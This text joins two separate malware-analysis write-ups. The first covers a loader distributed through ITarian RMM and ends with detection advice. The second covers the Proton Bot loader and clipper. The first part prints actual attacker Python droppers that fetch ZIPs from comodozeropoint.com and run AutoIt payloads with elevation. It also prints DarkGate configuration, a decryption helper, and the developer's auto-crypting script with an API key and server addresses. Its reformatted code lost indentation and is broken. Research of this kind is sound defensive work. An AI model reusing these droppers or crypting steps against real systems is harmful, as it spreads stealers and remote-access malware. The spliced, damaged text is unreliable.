RMM tools already include features for remote command or script execution, system monitoring, and data exfiltration. Attackers can use these built-in functionalities to control compromised systems.
Organizations trust their RMM solutions for IT operations. This trust can be exploited by attackers to deliver malware without raising immediate suspicion from users or IT staff.
The Abuse of ITarian RMM
Initially I was going with the theory of the DLL side-loading with the MSI payload (MD5: a2b4081e6ac9d7ff9e892494c58d6be1) and specifically with the ITarian agent but had no luck of finding the tampered file. So, the second theory is that the loader is leveraging an RMM software based on the process tree from one of the public samples.
So, the sample provided to me, helped to confirm the second theory because the threat actor used the same name richardmilliestpe for the MSI payload distribution link and for the RMM instance:
Distribution link: hxxps://houseofgoodtones.org/richardmilliestpe/Aunteficator_em_BHdAOse8_installer_Win7-Win11_x86_x64[.]msi
Out of curiosity, I decided to get the ITarian RMM, which is available for free but with limited functionalities (just the one that we need 🙂 ). We are particularly interested in Procedures. In ITarian endpoint management you can create a custom procedure to run on the registered devices.
Then you can leverage Windows Script Procedure option to create a custom script. The purpose of my script was to pop the calculator up. Based from my observation, the script can only be written in Python. I did not see the PowerShell option available but you can leverage Python to run PowerShell scripts.
You can then configure when you would want the script to run – one time, daily, weekly or monthly. The “Run this procedure immediately when the profile is assigned to a new device” option is likely what the threat actor had.
After setting the script up successfully and assigning it to the proper group or customer, I went ahead and retrieved the link to download an MSI installer for ITarian RMM client via device enrollment option.
The downloaded MSI file would be approximately 96MB in size and the naming convention would be similar to the following, where “raeaESpJ” is the token value:
em_raeaESpJ_installer_Win7-Win11_x86_x64
After the successful installation of the software, the dependencies and files will be dropped under either C:\Program Files (x86)\ITarian or C:\Program Files\COMODO, the token.ini file (the file is deleted after successfully retrieving the instance address) contains the token value that the client will use to obtain the instance address, for example zeus14-msp.itsm-us1.comodo.com (from the testing case above).
For blue teamers while looking for suspicious activities for ITarian RMM client, you should look for the contents of the RmmService.log file under ITarian\Endpoint Manager\rmmlogs or COMODO\Endpoint Manager\rmmlogs. The log file would provide great insights into what procedures or scripts were ran on the host and their configurations.
From the screenshot above we can see the repeat: NEVER, which means that the script will only run one time when the endpoint device is enrolled.
Now let’s inspect the log file from our malicious sample. We can see two scripts present.
The first script is named “st3”, executes only once – when the device is first registered.
msgScheduledTaskList {
  scheduledTaskId: "scheduled_5"
  msgSchedule {
    repeat: NEVER
    start: 1723161600
    time: "17:15"
  }
  msgProcedureSet {
    procedureSetId: "473"
    alertHandlerId: "1"
    msgProcedureList {
      procedureId: "473"
      pluginType: Python_Procedure
      msgProcedureRule {
        name: "st3"
        script: "import os\nimport urllib\nimport zipfile\nimport subprocess\nimport time\nimport shutil\nimport ctypes\nimport sys\n\nclass disable_file_system_redirection:\n    _disable = ctypes.windll.kernel32.Wow64DisableWow64FsRedirection\n    _revert = ctypes.windll.kernel32.Wow64RevertWow64FsRedirection\n\n    def __enter__(self):\n        self.old_value = ctypes.c_long()\n        self.success = self._disable(ctypes.byref(self.old_value))\n\n    def __exit__(self, type, value, traceback):\n        if self.success:\n            self._revert(self.old_value)\n\ndef is_admin():\n    try:\n        return ctypes.windll.shell32.IsUserAnAdmin()\n    except:\n        return False\n\ndef run_as_admin(command, params):\n    try:\n        if not is_admin():\n            # Restart the script with admin rights\n            params = \' \'.join(params)\n            print(\"Restarting script with admin rights...\")\n            ctypes.windll.shell32.ShellExecuteW(None, \"runas\", command, params, None, 1)\n            sys.exit(0)\n        else:\n            print(\"Running command with admin rights:\", command, params)\n            result = subprocess.call([command] + params, shell=True)\n            if result != 0:\n                print(\"Command failed with return code:\", result)\n            else:\n                print(\"Command executed successfully.\")\n    except Exception as e:\n        print(\"Failed to elevate to admin. Error:\", e)\n        sys.exit(1)\n\ndef download_file(url, save_path):\n    try:\n        request = urllib.urlopen(url)\n        with open(save_path, \'wb\') as f:\n            while True:\n                chunk = request.read(100 * 1000 * 1000)\n                if not chunk:\n                    break\n                f.write(chunk)\n        print(\"File downloaded successfully and saved to {}.\".format(save_path))\n        # Check file size\n        file_size = os.path.getsize(save_path)\n        print(\"Downloaded file size: {} bytes.\".format(file_size))\n    except Exception as e:\n        print(\"Error downloading file: \", e)\n        sys.exit(1)\n\ndef unzip_file(zip_path, extract_to):\n    try:\n        with disable_file_system_redirection():\n            with zipfile.ZipFile(zip_path, \'r\') as zip_ref:\n                zip_ref.extractall(extract_to)\n                print(\"File extracted successfully to {}\".format(extract_to))\n    except zipfile.BadZipFile:\n        print(\"File is not a valid zip file\")\n    except Exception as e:\n        print(\"Error extracting file: \", e)\n        sys.exit(1)\n\ndef cleanup(file_path, folder_path):\n    try:\n        if os.path.exists(file_path):\n            os.remove(file_path)\n            print(\"Removed file: {}\".format(file_path))\n        if os.path.exists(folder_path):\n            shutil.rmtree(folder_path)\n            print(\"Removed folder: {}\".format(folder_path))\n    except Exception as e:\n        print(\"Error during cleanup: \", e)\n\nif __name__ == \"__main__\":\n    command = sys.executable\n    params = sys.argv\n\n    run_as_admin(command, params)\n\n    zip_url = \'http://comodozeropoint.com/Updates/1736162964/23/Salome.zip\'\n    zip_filename = os.path.basename(zip_url)\n    folder_name = os.path.splitext(zip_filename)[0]\n\n    temp_folder = os.path.join(os.environ[\'TEMP\'], folder_name)\n    zip_path = os.path.join(os.environ[\'TEMP\'], zip_filename)\n    extract_to = temp_folder\n\n    if not os.path.exists(os.environ[\'TEMP\']):\n        os.makedirs(os.environ[\'TEMP\'])\n\n    print(\"Downloading file...\")\n    download_file(zip_url, zip_path)\n\n    if os.path.exists(zip_path):\n        print(\"File exists after download.\")\n    else:\n        print(\"File did not download successfully.\")\n        exit()\n\n    if not os.path.exists(extract_to):\n        os.makedirs(extract_to)\n\n    print(\"Extracting file...\")\n    unzip_file(zip_path, extract_to)\n\n    # \331\205\330\263\333\214\330\261 \332\251\330\247\331\205\331\204 \330\250\331\207 AutoIt3.exe \331\210 script.a3x \331\276\330\263 \330\247\330\262 \330\247\330\263\330\252\330\256\330\261\330\247\330\254\n    autoit_path = os.path.join(extract_to, \'AutoIt3.exe\')\n    script_path = os.path.join(extract_to, \'script.a3x\')\n\n    print(\"Running command...\")\n    if os.path.exists(autoit_path) and os.path.exists(script_path):\n        run_as_admin(autoit_path, [script_path])\n    else:\n        print(\"Error: AutoIt3.exe or script.a3x not found after extraction.\")\n\n    time.sleep(60)\n\n    print(\"Cleaning up...\")\n    cleanup(zip_path, extract_to)\n\n    print(\"Done\")\n"
        launcherId: 0
        runner {
          type: LOGGED_IN
        }
        profileId: 53
        isHiddenUser: false
      }
    }
  }
  runOnProfileApply: true
  requiredInternet: false
  procedureType: SCHEDULED
  endTimeSettings {
    type: UNTILL_MAINTENANCE_WINDOW_END
    value: 0
  }
}
We will quickly clean up the script:
import os
import urllib
import zipfile
import subprocess
import time
import shutil
import ctypes
import sys
classDisableFileSystemRedirection:
_disable = ctypes.windll.kernel32.Wow64DisableWow64FsRedirection
_revert = ctypes.windll.kernel32.Wow64RevertWow64FsRedirection
def__enter__(self):
self.old_value = ctypes.c_long()
self.success = self._disable(ctypes.byref(self.old_value))
def__exit__(self, type, value, traceback):
if self.success:
self._revert(self.old_value)
defis_admin():
try:
return ctypes.windll.shell32.IsUserAnAdmin()
except Exception:
return False
defrun_as_admin(command, params):
try:
ifnot is_admin():
print("Restarting script with admin rights...")
params = ' '.join(params)
ctypes.windll.shell32.ShellExecuteW(None, "runas", command, params, None, 1)
sys.exit(0)
else:
print("Running command with admin rights:", command, params)
result = subprocess.call([command] + params, shell=True)
if result != 0:
print("Command failed with return code:", result)
else:
print("Command executed successfully.")
except Exception as e:
print("Failed to elevate to admin. Error:", e)
sys.exit(1)
defdownload_file(url, save_path):
try:
request = urllib.urlopen(url)
with open(save_path, 'wb') as f:
while True:
chunk = request.read(100 * 1000 * 1000) # 100 MB chunks
ifnot chunk:
break
f.write(chunk)
print("File downloaded successfully and saved to {}.".format(save_path))
file_size = os.path.getsize(save_path)
print("Downloaded file size: {} bytes.".format(file_size))
except Exception as e:
print("Error downloading file:", e)
sys.exit(1)
defunzip_file(zip_path, extract_to):
try:
with DisableFileSystemRedirection():
with zipfile.ZipFile(zip_path, 'r') as zip_ref:
zip_ref.extractall(extract_to)
print("File extracted successfully to {}".format(extract_to))
except zipfile.BadZipFile:
print("File is not a valid zip file")
except Exception as e:
print("Error extracting file:", e)
sys.exit(1)
defcleanup(file_path, folder_path):
try:
if os.path.exists(file_path):
os.remove(file_path)
print("Removed file: {}".format(file_path))
if os.path.exists(folder_path):
shutil.rmtree(folder_path)
print("Removed folder: {}".format(folder_path))
except Exception as e:
print("Error during cleanup:", e)
if __name__ == "__main__":
command = sys.executable
params = sys.argv
run_as_admin(command, params)
zip_url = 'http://comodozeropoint.com/Updates/1736162964/23/Salome.zip'
zip_filename = os.path.basename(zip_url)
folder_name = os.path.splitext(zip_filename)[0]
temp_folder = os.path.join(os.environ['TEMP'], folder_name)
zip_path = os.path.join(os.environ['TEMP'], zip_filename)
extract_to = temp_folder
ifnot os.path.exists(os.environ['TEMP']):
os.makedirs(os.environ['TEMP'])
print("Downloading file...")
download_file(zip_url, zip_path)
if os.path.exists(zip_path):
print("File exists after download.")
else:
print("File did not download successfully.")
exit()
ifnot os.path.exists(extract_to):
os.makedirs(extract_to)
print("Extracting file...")
unzip_file(zip_path, extract_to)
autoit_path = os.path.join(extract_to, 'AutoIt3.exe')
script_path = os.path.join(extract_to, 'script.a3x')
print("Running command...")
if os.path.exists(autoit_path) and os.path.exists(script_path):
run_as_admin(autoit_path, [script_path])
else:
print("Error: AutoIt3.exe or script.a3x not found after extraction.")
time.sleep(60)
print("Cleaning up...")
cleanup(zip_path, extract_to)
print("Done")
From the script above we can observe the following:
The script initially checks if it is executing with administrative privileges by utilizing the IsUserAnAdmin() function from the Windows API. If it detects that it is running without these privileges, it attempts to restart itself with elevated rights. This elevation process is achieved by invoking the ShellExecuteW function from the Windows Shell API, using the “runas”. This prompts the User Account Control (UAC) to ask the user for permission to run the script as an administrator.
The script retrieves a ZIP archive from comodozeropoint.com/Updates/1736162964/23/Salome[.]zip, extracts the content of the archive (an AutoIt executable and the malicious script name script.a3x) under the %TEMP% folder and executes an AutoIt file. We will look at the obfuscation of the AutoIt scripts later in this blog.
After the execution of the AutoIt file, the script sleeps for a minute before removing the ZIP archive and the extracted files.
The content of the second is the following, note that the name of the procedure is “Dolphin1” and the procedure is repeated on a daily basis:
msgScheduledTaskList {
  scheduledTaskId: "scheduled_6"
  msgSchedule {
    repeat: DAILY
    start: 1723334400
    time: "20:30"
  }
  msgProcedureSet {
    procedureSetId: "475"
    alertHandlerId: "1"
    msgProcedureList {
      procedureId: "475"
      pluginType: Python_Procedure
      msgProcedureRule {
        name: "Dolphin1"
        script: "import os\nimport urllib2\nimport zipfile\nimport subprocess\nimport shutil\nimport ctypes\nimport time\n\nclass disable_file_system_redirection:\n    _disable = ctypes.windll.kernel32.Wow64DisableWow64FsRedirection\n    _revert = ctypes.windll.kernel32.Wow64RevertWow64FsRedirection\n\n    def __enter__(self):\n        self.old_value = ctypes.c_long()\n        self.success = self._disable(ctypes.byref(self.old_value))\n\n    def __exit__(self, type, value, traceback):\n        if self.success:\n            self._revert(self.old_value)\n\ndef download_file(url, save_path):\n    try:\n        headers = {\'User-Agent\': \'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36\'}\n        request = urllib2.Request(url, headers=headers)\n        response = urllib2.urlopen(request)\n        with open(save_path, \'wb\') as f:\n            f.write(response.read())\n        print(\"File downloaded successfully.\")\n    except urllib2.HTTPError as e:\n        print(\"HTTP Error: \", e.code)\n    except urllib2.URLError as e:\n        print(\"URL Error: \", e.reason)\n    except Exception as e:\n        print(\"Error downloading file: \", e)\n\ndef unzip_file(zip_path, extract_to):\n    try:\n        with disable_file_system_redirection():\n            with zipfile.ZipFile(zip_path, \'r\') as zip_ref:\n                zip_ref.extractall(extract_to)\n                print(\"File extracted successfully.\")\n    except zipfile.BadZipfile:\n        print(\"File is not a zip file\")\n    except Exception as e:\n        print(\"Error extracting file: \", e)\n\ndef run_command(command, cwd):\n    try:\n        proc = subprocess.Popen(command, shell=True, cwd=cwd)\n        proc.communicate()\n    except Exception as e:\n        print(\"Error running command: \", e)\n\ndef cleanup(file_path, folder_path):\n    try:\n        if os.path.exists(file_path):\n            os.remove(file_path)\n        if os.path.exists(folder_path):\n            shutil.rmtree(folder_path)\n    except Exception as e:\n        print(\"Error during cleanup: \", e)\n\nif __name__ == \"__main__\":\n    zip_url = \'http://comodozeropoint.com/Requests/api/Core.zip\'\n    zip_filename = os.path.basename(zip_url)\n    folder_name = os.path.splitext(zip_filename)[0]\n\n    temp_folder = os.path.join(os.environ[\'TEMP\'], folder_name)\n    zip_path = os.path.join(os.environ[\'TEMP\'], zip_filename)\n    extract_to = temp_folder\n\n    if not os.path.exists(os.environ[\'TEMP\']):\n        os.makedirs(os.environ[\'TEMP\'])\n\n    print(\"Downloading file...\")\n    download_file(zip_url, zip_path)\n\n    if os.path.exists(zip_path):\n        print(\"File downloaded successfully.\")\n    else:\n        print(\"File did not download successfully.\")\n        exit()\n\n    if not os.path.exists(extract_to):\n        os.makedirs(extract_to)\n\n    print(\"Extracting file...\")\n    unzip_file(zip_path, extract_to)\n\n    print(\"Running command...\")\n    command = \'AutoIt3.exe script.a3x\'\n    run_command(command, extract_to)\n\n    print(\"Waiting for 1 minute before cleanup...\")\n    time.sleep(60)\n\n    print(\"Cleaning up...\")\n    cleanup(zip_path, extract_to)\n\n    print(\"Done\")\n"
        launcherId: 0
        runner {
          type: LOGGED_IN
        }
        profileId: 53
        isHiddenUser: false
      }
    }
  }
  runOnProfileApply: false
  requiredInternet: true
  procedureType: SCHEDULED
  endTimeSettings {
    type: UNTILL_MAINTENANCE_WINDOW_END
    value: 0
  }
}
The cleaned-up Python script:
import os
import urllib.request
import zipfile
import subprocess
import shutil
import ctypes
import time
classFileSystemRedirection:
_disable = ctypes.windll.kernel32.Wow64DisableWow64FsRedirection
_revert = ctypes.windll.kernel32.Wow64RevertWow64FsRedirection
def__enter__(self):
self.old_value = ctypes.c_long()
self.success = self._disable(ctypes.byref(self.old_value))
return self.success
def__exit__(self, type, value, traceback):
if self.success:
self._revert(self.old_value)
defdownload_file(url, save_path):
try:
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36'
}
request = urllib.request.Request(url, headers=headers)
response = urllib.request.urlopen(request)
with open(save_path, 'wb') as f:
f.write(response.read())
print("File downloaded successfully.")
except urllib.error.HTTPError as e:
print("HTTP Error:", e.code)
except urllib.error.URLError as e:
print("URL Error:", e.reason)
except Exception as e:
print("Error downloading file:", e)
defunzip_file(zip_path, extract_to):
try:
with FileSystemRedirection():
with zipfile.ZipFile(zip_path, 'r') as zip_ref:
zip_ref.extractall(extract_to)
print("File extracted successfully.")
except zipfile.BadZipFile:
print("File is not a zip file")
except Exception as e:
print("Error extracting file:", e)
defrun_command(command, cwd):
try:
proc = subprocess.Popen(command, shell=True, cwd=cwd)
proc.communicate()
except Exception as e:
print("Error running command:", e)
defcleanup(file_path, folder_path):
try:
if os.path.exists(file_path):
os.remove(file_path)
if os.path.exists(folder_path):
shutil.rmtree(folder_path)
except Exception as e:
print("Error during cleanup:", e)
if __name__ == "__main__":
zip_url = 'http://comodozeropoint.com/Requests/api/Core.zip'
zip_filename = os.path.basename(zip_url)
folder_name = os.path.splitext(zip_filename)[0]
temp_folder = os.path.join(os.environ['TEMP'], folder_name)
zip_path = os.path.join(os.environ['TEMP'], zip_filename)
extract_to = temp_folder
ifnot os.path.exists(os.environ['TEMP']):
os.makedirs(os.environ['TEMP'])
print("Downloading file...")
download_file(zip_url, zip_path)
if os.path.exists(zip_path):
print("File downloaded successfully.")
else:
print("File did not download successfully.")
exit()
ifnot os.path.exists(extract_to):
os.makedirs(extract_to)
print("Extracting file...")
unzip_file(zip_path, extract_to)
print("Running command...")
command = 'AutoIt3.exe script.a3x'
run_command(command, extract_to)
print("Waiting for 1 minute before cleanup...")
time.sleep(60)
print("Cleaning up...")
cleanup(zip_path, extract_to)
print("Done")
This script differs from the initial Python script by constructing an HTTP request with an explicitly set User-Agent header, and it retrieves a ZIP archive that is different from the first Python script.
While I was researching the commands sent to the RMM server, I stumbled upon TrendMicro blog that mentioned the RMM abuse.
AutoIt Analysis
Extracting the Salome.zip file, we notice a malicious AutoIt script named “script.a3x” and the AutoIt executable. Using AutoIt script decompiler, we can get the insight into what the script is actually doing.
The encrypt function shown in the screenshot above takes a hexadecimal string and a key wkxltyejh, and decrypts the data using a custom method (I know, the function name is deceiving). It begins by converting the hex string into binary data. Then, it computes an altered key by XORing the ordinal value of each character in the key with the key’s length. The altered key is then used to decrypt the binary data byte by byte, so each byte of the data is XORed with the altered key, and then bitwise NOT is then applied to invert the bits.
The decrypted strings are responsible for changing the protection on a region of memory to PAGE_EXECUTE_READWRITE and loading the payload into the memory. The script also leverages the EnumWindows callback function thanks to DllCall function, which allows the script to interact directly with Windows DLL, to execute malicious code, using a function pointer that directs to the payload.
One of the payloads extracted from the AutoIt script is DarkGate. The XOR key wkxltyejh is also used as a marker to split up the DarkGate loader, the final payload (SectopRAT) and the DarkGate encrypted configuration. Interestingly enough, the DarkGate configuration is not encoded with custom-base64 alphabet like in the previous samples and is rather encrypted with the XOR algorithm described above.
Here is the Python script to decrypt the data:
defdecrypt(data, key):
value = bytes.fromhex(data)
key_length = len(key)
encrypted = bytearray()
key_alt = key_length
for char in key:
key_alt = key_alt ^ ord(char)
for byte in value:
encrypted_byte =~(byte ^ key_alt) & 0xFF
encrypted.append(encrypted_byte)
return encrypted
enc_data = "" # Encrypted data
enc_key = "" # XOR key
dec_data = decrypt(enc_data, enc_key)
print(f"Decrypted data: {dec_data}")
The DarkGate configuration:
2=RrZBXNXw - xor key
0=Dolphin2 - campaign ID
1=Yes - Process Hollowing injection enabled
3=Yes - PE injection (MicrosoftEdgeUpdate or msbuild.exe) (0041A9A8)
5=No - process injection via Process Hollowing with nCmdShow set to SW_HIDE
6=No - pesistence via registry run key
7=No - VM check (1)
8=No - VM check (2)
9=No - Check Disk Space
10=100 - minimum disk size
11=No - Check RAM
12=4096 - minimum RAM size
13=No - check Xeon
14=This is optional
15=Yes
16=No
18=Yes
Let’s take a brief look at the DarkGate sample. This sample is slightly different from other ones because this sample is lacking some features like credential stealing, AV detection, screenshot capture, etc. This sample only has the capabilities to inject the final payload into another process and that’s pretty much it.
The loader checks if it’s running with an argument “script.a3x” and if it’s not the loader displays an “Executing manually will not work” to the user and terminates itself. If the loader fails to read “script.a3x”, the message box “no data” will be displayed. So, make sure to add script.a3x as an argument in the debugger.
The second malicious AutoIt script from “Core.zip” drops the Rhadamanthys stealer.
The DarkGate configuration for the second payload is similar to the previous one.
The Power of Opendir
So, I’ve noticed that there is an open directory at comodozeropoint[.]com/Updates/, which belongs to the Dolphin Loader developer. I found a script hosted on that domain called “updater.py” particularly interesting:
import os
import configparser
import requests
import pyminizip
import pyzipper
import schedule
import time
encryption_api_key = "h8dbOGTYLrFLplwiNZ1BLl3MhnpZCmJY"
encryption_server_address_packlab = "http://194.87.219.118/crypt"
encryption_server_address_easycrypt = "http://another.server.address/crypt"
api_url = "https://apilumma1.fun/v1/downloadBuild"
defread_autocrypt_ini(file_path):
config = configparser.ConfigParser()
temp_config_path = file_path + ".tmp"
with open(file_path, 'r') as original_file, open(temp_config_path, 'w') as temp_file:
for line in original_file:
line = line.split('#')[0].strip()
if line:
temp_file.write(line + '\n')
config.read(temp_config_path)
os.remove(temp_config_path)
settings = {
'auto_crypt': config.getboolean('Settings', 'auto_crypt', fallback=False),
'auto_crypt_time': config.getint('Settings', 'auto_crypt_time', fallback=0),
'crypt_service': config.get('Settings', 'crypt_service', fallback=''),
'lumma_stealer': config.getboolean('Settings', 'lumma_stealer', fallback=False),
'lumma_api_key': config.get('Settings', 'lumma_api_key', fallback=''),
'lumma_build_zip_password': config.get('Settings', 'lumma_build_zip_password', fallback=''),
'filename': config.get('Settings', 'filename', fallback=''),
'chatid': config.get('Settings', 'chatid', fallback='')
}
return settings
defdownload_and_extract_zip(api_url, api_key, save_path, zip_password, filename):
url = f'{api_url}?access_token={api_key}'
response = requests.get(url)
zip_file_path = os.path.join(save_path, f'{filename}.zip')
with open(zip_file_path, 'wb') as f:
f.write(response.content)
with pyzipper.AESZipFile(zip_file_path, 'r') as zip_ref:
zip_ref.extractall(path=save_path, pwd=zip_password.encode('utf-8'))
os.remove(zip_file_path)
print(f"Downloaded and extracted files to: {save_path}")
# پیدا کردن فایل استخراج شده
extracted_file_path = None
for file in os.listdir(save_path):
if file.endswith('.exe'):
extracted_file_path = os.path.join(save_path, file)
breakifnot extracted_file_path:
raise FileNotFoundError(f"Extracted file not found in: {save_path}")
return extracted_file_path
defencrypt_file(input_path, service):
try:
with open(input_path, 'rb') as file:
files = {'build.exe': file}
headers = {'Authorization': encryption_api_key}
if service == 'Packlab':
response = requests.post(encryption_server_address_packlab, headers=headers, files=files)
elif service == 'Easycrypt':
response = requests.post(encryption_server_address_easycrypt, headers=headers, files=files)
if response.status_code == 200:
return response.content
else:
raise Exception(f"Error: {response.status_code}, {response.text}")
except requests.exceptions.RequestException as e:
raise Exception(f"An error occurred: {e}")
defcreate_encrypted_zip(file_path, save_path, filename, password):
zip_file_path = os.path.join(save_path, f'{filename}.zip')
pyminizip.compress(file_path, None, zip_file_path, password, 5)
print(f"Encrypted zip file created at: {zip_file_path}")
defprocess_user_folders(root_folder):
for user_folder in os.listdir(root_folder):
user_folder_path = os.path.join(root_folder, user_folder)
if os.path.isdir(user_folder_path):
for slot_folder in os.listdir(user_folder_path):
slot_folder_path = os.path.join(user_folder_path, slot_folder)
if os.path.isdir(slot_folder_path):
ini_file_path = os.path.join(slot_folder_path, 'autocrypt.ini')
if os.path.exists(ini_file_path):
settings = read_autocrypt_ini(ini_file_path)
ifnot settings['auto_crypt']:
print(f"Skipping {slot_folder_path} because auto_crypt is False")
continuetry:
if settings['lumma_stealer']:
extracted_file_path = download_and_extract_zip(api_url, settings['lumma_api_key'], slot_folder_path, settings['lumma_build_zip_password'], settings['filename'])
else:
raise Exception("Lumma stealer is disabled")
except Exception as e:
print(f"Error with Lumma stealer: {e}")
last_build_folder = os.path.join(slot_folder_path, '__LASTBUILD__')
if os.path.isdir(last_build_folder):
for file in os.listdir(last_build_folder):
if file.endswith('.exe'):
extracted_file_path = os.path.join(last_build_folder, file)
breakelse:
print(f"No executable found in {last_build_folder}")
continueelse:
print(f"No __LASTBUILD__ folder found in {slot_folder_path}")
continueif settings['crypt_service'] == 'Packlab':
encrypted_file_content = encrypt_file(extracted_file_path, 'Packlab')
elif settings['crypt_service'] == 'Easycrypt':
encrypted_file_content = encrypt_file(extracted_file_path, 'Easycrypt')
else:
print(f"Unknown crypt_service: {settings['crypt_service']}")
continue# ذخیره فایل رمزنگاری شده
encrypted_file_path = os.path.join(slot_folder_path, f'{settings["filename"]}.exe')
with open(encrypted_file_path, 'wb') as encrypted_file:
encrypted_file.write(encrypted_file_content)
print(f"Encrypted file saved to: {encrypted_file_path}")
# ایجاد فایل زیپ رمزنگاری شده
create_encrypted_zip(encrypted_file_path, slot_folder_path, settings['filename'], settings['chatid'])
defjob():
input_folder = r'C:\xampp\htdocs\Updates' # Change this to your input folder path
process_user_folders(input_folder)
if __name__ == "__main__":
# اجرای اولیه برنامه
job()
# زمانبندی اجرای هر 3 ساعت یکبار
schedule.every(1).hours.do(job)
while True:
schedule.run_pending()
time.sleep(1)
So, if you recall from the Telegram ads about the Dolphin Loader mentioned earlier in this article, the developer offers free AutoCrypt every hour. This script is responsible for that. The developer uses Packlab and Easycrypt crypter services to encrypt LummaC2 payloads through APIs.
The autocrypt.ini file contains the LummaC2 payload generation settings:
It was interesting to see developers leveraging legitimate Remote Monitoring and Management (RMM) tools to distribute malware with minimal effort yet demanding substantial fees for the product.
Blue teamers should monitor for the execution of suspicious AutoIt scripts and process injections targeting RegAsm.exe, msbuild.exe, MicrosoftEdgeUpdate.exe, and updatecore.exe, especially when these processes originate from RMM tools as parent processes. Additionally, it’s important to examine the log files of RMM tools for any metadata that could suggest malicious activity.
Loaders nowadays are part of the malware landscape and it is common to see on sandbox logs results with “loader” tagged on. Specialized loader malware like Smoke or Hancitor/Chanitor are facing more and more with new alternatives like Godzilla loader, stealers, miners and plenty other kinds of malware with this developed feature as an option. This is easily catchable and already explained in earlier articles that I have made.
Since a few months, another dedicated loader malware appears from multiple sources with the name of “Proton Bot” and on my side, first results were coming from a v0.30 version. For this article, the overview will focus on the latest one, the v1.
Sold 50$ (with C&C panel) and developed in C++, its cheaper than Smoke (usually seen with an average of 200$/300$) and could explain that some actors/customers are making some changes and trying new products to see if it’s worth to continue with it. The developer behind (glad0ff), is not as his first malware, he is also behind Acrux & Decrux.
[Disclamer: This article is not a deep in-depth analysis]
Something that I am finally glad by reversing this malware is that I’m not in pain for unpacking a VM protected sample. By far this is the “only one” that I’ve analyzed from this developer this is not using Themida, VMprotect or Enigma Protector.
So seeing finally a clean PE is some kind of heaven.
Behavior
When the malware is launched, it’s retrieving the full path of the executed module by calling GetModuleFilename, this returned value is the key for Proton Bot to verify if this, is a first-time interaction on the victim machine or in contrary an already setup and configured bot. The path is compared with a corresponding name & repository hardcoded into the code that are obviously obfuscated and encrypted.
This call is an alternative to GetCommandLine on this case.
On this screenshot above, EDI contains the value of the payload executed at the current time and EAX, the final location. At that point with a lack of samples in my possession, I cannot confirm this path is unique for all Proton Bot v1 or multiple fields could be a possibility, this will be resolved when more samples will be available for analysis…
Next, no matter the scenario, the loader is forcing the persistence with a scheduled task trick. Multiple obfuscated blocs are following a scheme to generating the request until it’s finally achieved and executed with a simple ShellExecuteA call.
With a persistence finally integrated, now the comparison between values that I showed on registers will diverge into two directions :
Creating a folder & copying the payload with an unusual way that I will explain later.
Executing proton bot again in the correct folder with CreateProcessA
Exiting the current module
if paths are identical
two threads are created for specific purposes
one for the loader
the other for the clipper
At that point, all interactions between the bot and the C&C will always be starting with this format :
/page.php?id=%GUID%
%GUID% is, in fact, the Machine GUID, so on a real scenario, this could be in an example this value “fdff340f-c526-4b55-b1d1-60732104b942”.
Summary
Mutex
dsks102d8h911s29
Loader Path
%APPDATA%/NvidiaAdapter
Loader Folder
Schedule Task
Process
A unique way to perform data interaction
This loader has an odd and unorthodox way to manipulate the data access and storage by using the Windows KTM library. This is way more different than most of the malware that is usually using easier ways for performing tasks like creating a folder or a file by the help of the FileAPI module.
The idea here, it is permitting a way to perform actions on data with the guarantee that there is not even a single error during the operation. For this level of reliability and integrity, the Kernel Transaction Manager (KTM) comes into play with the help of the Transaction NTFS (TxF).
For those who aren’t familiar with this, there is an example here :
This different way to interact with the Operating System is a nice way to escape some API monitoring or avoiding triggers from sandboxes & specialized software. It’s a matter time now to hotfix and adjusts this behavior for having better results.
The API used has been also used for another technique with analysis of the banking malware Osiris by @hasherezade
Anti-Analysis
There are three main things exploited here:
Stack String
Xor encryption
Xor key adjusted with a NOT operand
By guessing right here, with the utilization of stack strings, the main ideas are just to create some obfuscation into the code, generating a huge amount of blocks during disassembling/debugging to slow down the analysis. This is somewhat, the same kind of behavior that Predator the thief is abusing above v3 version.
The screenshot as above is an example among others in this malware about techniques presented and there is nothing new to explain in depth right here, these have been mentioned multiple times and I would say with humor that C++ itself is some kind of Anti-Analysis, that is enough to take some aspirin.
Loader Architecture
The loader is divided into 5 main sections :
Performing C&C request for adding the Bot or asking a task.
Receiving results from C&C
Analyzing OpCode and executing to the corresponding task
Sending a request to the C&C to indicate that the task has been accomplished
The task format is really simple and is presented as a simple structure like this.
Task Name;Task ID;Opcode;Value
Tasks OpCodes
When receiving the task, the OpCode is an integer value that permits to reach the specified task. At that time I have count 12 possible features behind the OpCode, some of them are almost identical and just a small tweak permits to differentiate them.
OpCode
Feature
1
Loader
2
Self-Destruct
3
Self-Renewal
4
Execute Batch script
5
Execute VB script
6
Execute HTML code
7
Execute Powershell script
8
Download & Save new wallpaper
9
???
10
???
11
???
12 (Supposed)
DDoS
For those who want to see how the loader part looks like on a disassembler, it’s quite pleasant (sarcastic)
the joy of C++
Loader main task
The loader task is set to the OpCode 1. in real scenario this could remain at this one :
Clipper fundamentals are always the same and at that point now, I’m mostly interested in how the developer decided to organize this task. On this case, this is simplest but enough to performs accurately some stuff.
The first main thing to report about it, it that the wallets and respective regular expressions for detecting them are not hardcoded into the source code and needs to perform an HTTP request only once on the C&C for setting-up this :
/page.php?id=%GUID%&clip=get
The response is a consolidated list of a homemade structure that contains the configuration decided by the attacker. The format is represented like this:
[
  id,             # ID on C&C
  name,           # ID Name (i.e: Bitcoin)
  regex,          # Regular Expression for catching the Wallet
  attackerWallet  # Switching victim wallet with this one
]
At first, I thought, there is a request to the C&C when the clipper triggered a matched regular expression, but it’s not the case here.
On this case, the attacker has decided to target some wallets:
Bitcoin
Dash
Litecoin
Zcash
Ethereum
DogeCoin
if you want an in-depth analysis of a clipper task, I recommend you to check my other articles that mentioned in details this (Megumin & Qulab).
DDos
Proton has an implemented layer 4 DDoS Attack, by performing spreading the server TCP sockets requests with a specified port using WinSocks
Executing scripts
The loader is also configured to launch scripts, this technique is usually spotted and shared by researchers on Twitter with a bunch of raw Pastebin links downloaded and adjusted to be able to work.
Deobfuscating the selected format (.bat on this case)
There is a possibility to change the wallpaper of bot, by sending the OpCode 8 with an indicated following image to download. The scenario remains the same from the loader main task, with the exception of a different API call at the end
Setup the downloaded directory on %TEMP% with GetTempPathA
